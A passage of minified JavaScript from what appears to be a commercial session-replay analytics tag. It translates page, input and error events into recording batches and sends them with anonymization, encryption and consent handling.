TE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function JS(s){let n=QS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function QS(s){let n={type:ZS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function ZS(s){switch(s){case Pt.DRAG:case Pt.FLICK:return ki.SWIPE;case Pt.LONG_PRESS:return ki.LONG_PRESS;case Pt.TAP:return ki.TAP;case Pt.PINCH_IN:return ki.PINCH_IN;case Pt.PINCH_OUT:return ki.PINCH_OUT}}function tv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var zr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function ev(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:zr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:zr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:zr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var sv=500,qr=0;function iv(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return qr>=sv?null:(qr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){qr=0}}}function Yc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function nv(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var rv=20;function ov(s){return nv(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:rv,autoFlushDelay:1e3})}function av(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var cv=(()=>{class s{get pendingEvents(){return this.$a.pendingEvents}constructor(t,e,i,r,o){this.$a=t,this.w=e,this.xe=i,this.ms=r,this.ys=o,this.Zt=()=>{},this.Kr=()=>{},this.Qp=ov(c=>this.Zt(c))}start(){var t,e;this.Zp=iv(),this.$a.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let S=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Zp.processEvent(y,S)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{KS(y,this.Zt,this.w);break}case"InputEvent":{let S=tv(y);(o=this.Kr)===null||o===void 0||o.call(this,S);break}case"inputEncryptedText":{let{target:S,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[S,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:S,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[S,T,I,_]});break}case"StaticResource":{let{url:S}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[S]});break}case"ResizeMaskedElement":{let{target:S,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[S,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let S=JS(i);(l=this.Kr)===null||l===void 0||l.call(this,S);break}case"TextVisibility":{this.Qp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:S,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[S,T]};this.Zt(I);break}case"viewportResize":{let{width:S,height:T}=y,I={type:L.RESIZE,date:g,args:[S,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(ev(y));break}case"CustomError":{let S=(u=this.ys)===null||u===void 0?void 0:u.translate(y);S&&this.Zt(S);break}case"JSError":{let S=(f=this.ms)===null||f===void 0?void 0:f.translate(y);S&&this.Zt(S);break}case"VideoEvent":{let S=av(y);S&&this.Zt(S);break}case"DOM_INITIAL_STATE":{let S=Yc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[S.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let S=Yc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[S.diff]};this.Zt(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ms)===null||t===void 0||t.start(),(e=this.ys)===null||e===void 0||e.start(),this.$a.start()}stop(){var t,e,i;this.reset(),this.flush(),this.$a.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.ms)===null||e===void 0||e.stop(),(i=this.ys)===null||i===void 0||i.stop()}flush(){this.Qp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Zp.reset()}}return s})(),lv=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),hv=(()=>{class s{constructor(t){this.Ga=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.Ga.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),uv=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Xh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.gb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.mb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static mb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.gb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.yb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.Eb(),this.Sb(),Ja()&&this.vb())}stop(){this.B&&(this.B=!1,this.jh(),this.wb(),this._b(),Ja()&&this.bb())}onEvent(t){this.oe=t}vb(){window.navigation.addEventListener("navigate",this.gi)}bb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}Eb(){window.addEventListener("pagehide",this.gi)}wb(){window.removeEventListener("pagehide",this.gi)}Sb(){window.addEventListener("blur",this.gi)}_b(){window.removeEventListener("blur",this.gi)}yb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),dv=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this.Ab=i,this.za=null,this.Dt=jt.Active,this.ot=[]}reset(){this.za=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}Tb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Rb(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.za=t.date,this.Dt!==jt.Active)){this.Rb(),this.Vn(t);return}if(this.Cb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Ib(t,e)){this.Tb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Ib(t,e){return!e.isUserEvent&&this.za!==null&&t.date-this.za>s.INACTIVITY_TIMEOUT}Cb(t){return csArray.prototype.indexOf.call(this.Ab,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),fv=2e3,pv=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Pb=i,this.L=r,this.R=o,this.Se=c,this.yt=l,this.ve=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=S,this.$e=T,this.tg=I,this.te=_,this.Hn=A,this.ms=x,this.ys=M,this.mi=0,this.yi=new Xh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.eg=lr(()=>{this.G.eventsCount()>0&&this.sg()},fv),this.ks=v=>this.processBrowserEvent(v),this.Qr=v=>this.Vt(v),this.qa=0,this.Zr=0,this.Ze=new wa,this.Fh=!1,this.ig=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Wa=new dv(v=>this.Z(v),v=>{switch(v){case jt.Active:this.Ob();break;case jt.Stopped:this.Nb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ng=v=>{this.Ut.removeBatchInProgress(`${v.params.sn}.${v.params.pn}.${v.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ng),this.K.onError(this.ng)}Ob(){csArray.prototype.forEach.call(this.tg,t=>t.start())}Nb(){csArray.prototype.forEach.call(this.tg,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.rg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.og();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.og():this.Mb()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}og(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.ig){let c=this.ag();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Mb(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.ig){let r=this.ag();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.ms){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.ms.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ys){let e=this.ys.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.cg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Wa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Wa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.eg(),this.lg(t)}lg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.167.3"),this.Bi("page-state",document.visibilityState),this.Wa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.ve&&this.yt.subscribe(s.Ht,e=>this.cg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.hg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Wa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.eg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.qa=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Pb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.sg():this.G.clearEvents())}sg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.qa>this.Zr?i[0].date:this.qa;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.ug&&this.ug()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.lg(t)}cg(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.Db){let e={type:L.API_ERROR,date:O.now(),args:[this.ve.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}kb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.xb]:s.dg}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.Lb]:s.dg})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.fg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.hg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}hg(t){this.kb(t.eventType),this.fg(t.eventName),this.pushEvents()}fg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Ub)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&To.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.ug=t}getRecordingStartTimestamp(){return this.qa.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}ag(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.Ub=255,s.Db=20,s.Lb="etrp",s.xb="etrs",s.dg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),gv=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Vb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.jb(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Vb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}jb(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),mv=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),yv=8*1024*1024,Ev=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.pg=e,this.wt=i,this.zh={},this.gg=new Set,this.gs=!1}initState(){xl()&&(this.He=this.wt.getRequestParameters(),this.Hb=`${this.pg}/exist?${Qi.toQuery(this.He)}`,this.Bb=`${this.pg}/putTag?${Qi.toQuery(this.He)}`,this.mg=Wi(async()=>{if(this.gs){this.mg();return}this.gs=!0;try{await this.Fb()}finally{this.gs=!1}},300),this.xe.onSendStaticResource(t=>{this.yg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.yg(t)}yg(t){this.Eg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Eg(e.hash,e.data)})}Eg(t,e){this.gg.has(t)||(this.gg.add(t),this.zh[t]=e,this.mg())}async Fb(){let t=this.zh;this.zh={};let e=await this.$b(t);if(!e.length)return;let i=this.Gb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Bb,{method:"POST",body:r})))}async zb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:mv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Hb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async $b(t){let e=[],i=await this.zb(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}Gb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<yv)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Kh=2*1e3*1024,Sv=200,Xc=(()=>{class s{constructor(t=Kh){this.Bt=[],this.qh=new fr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=Sv}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}LO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function vv(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function wv(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Kc=(()=>{class s{constructor(){this.Ya=1}getCurrentIndex(){return this.Ya}increment(){this.Ya+=1}reset(){this.Ya=1}getRequestParameters(){return{ri:`${this.Ya}`}}}return s})(),_v=3,bv=8,Av=(()=>{class s{constructor(t,e=Kh,i=_v){this.qb=t,this.Sg=e,this.Wh=i,this.Xa={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Xa[t[e].metadata.pageNumber]}Fi(){return vv(this.Xa)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),Tv)}wg(){let t=this.qb();if(t<=0)return{batch:new Xc(this.Sg),metadata:{pageNumber:0,requestIndex:new Kc}};let e=this.Xa[t];if(e)return e;let i={batch:new Xc(this.Sg),metadata:{pageNumber:t,requestIndex:new Kc}};return this.Xa[t]=i,this.Fi().length>Math.max(this.Wh,bv)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.wg().batch}getCurrentRequestIndex(){return this.wg().metadata.requestIndex}}return s})();function Tv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Rv=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>St(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),ui=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return 